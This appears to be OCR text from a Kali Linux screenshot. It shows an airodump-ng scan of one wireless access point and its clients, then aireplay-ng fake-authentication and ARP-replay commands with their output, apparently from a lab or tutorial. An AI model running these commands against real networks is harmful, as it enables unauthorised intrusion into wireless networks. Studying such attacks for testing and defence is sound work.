 CH 2 ]
CH 2 ][ Elapsed: 6 mins ][ 2021-07-16 05:51
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
94:FE:22:DA:AC:3D -59 81 3248 4761 0
BSSID STATION PWR Rate
94:FE:22:DA:AC:3D DC:A9:04:87:9A:59 -4 12e-24e
94:FE:22:DA:AC:3D 3C:22:FB:69:5C:F9 -18 48e-12
94:FE:22:DA:AC:3D 92:9A:4A:08:16:5C -48 0 - 1
94:FE:22:DA:AC:3D 00:C0:CA:92:8F:6E 0 1 - 1
Trash
File System
Home
Firefox ESR
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# aireplay-ng --fakeauth 0 -a 94:FE:22:DA:AC:3D -h 00-C0-CA-92-8F-6E
wlan0mon
05:50:23 Waiting for beacon frame (BSSID: 94:FE:22:DA:AC:3D) on channel 2
05:50:23 Sending Authentication Request (Open System) [ACK]
05:50:23 Authentication successful
05:50:23 Sending Association Request
05:50:28 Sending Authentication Request (Open System) [ACK]
05:50:28 Authentication successful
05:50:28 Sending Association Request [ACK]
05:50:28 Association successful :-) (AID: 1)
root@kali:~# aireplay-ng --arpreplay -a 94:FE:22:DA:AC:3D -h 00-C0-CA-92-8F-6E w
lan0mon
05:51:33 Please specify at least a BSSID (-b) or an ESSID (-e)
root@kali:~# aireplay-ng --arpreplay -b 94:FE:22:DA:AC:3D -h 00-C0-CA-92-8F-6E w
lan0mon
05:51:48 Waiting for beacon frame (BSSID: 94:FE:22:DA:AC:3D) on channel 2
Saving ARP requests in replay_arp-0716-055148.cap
You should also start airodump-ng to capture replies.
Read 226 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)